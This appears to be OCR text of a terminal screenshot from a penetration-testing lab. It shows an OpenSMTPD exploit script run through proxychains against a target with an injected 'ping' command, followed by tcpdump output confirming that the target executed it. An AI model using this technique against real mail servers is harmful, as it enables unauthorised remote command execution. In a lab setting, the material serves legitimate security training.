 ❯ proxychains python3 exploit_smtp.py 10.241.251.113 25 'p
ing -c1 10.10.14.6'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-10.10.10.224:3128-<>-127.0.0.1:3128-<>-10.197
.243.77:3128-<><>-10.241.251.113:25-<><>-OK
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/h/Te/exploits
❯ sudo tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full prot
ocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262
144 bytes
13:42:27.147773 IP 10.10.10.224 > 10.10.14.6: ICMP echo reques
t, id 21, seq 1, length 64
13:42:27.147825 IP 10.10.14.6 > 10.10.10.224: ICMP echo reply,
 id 21, seq 1, length 64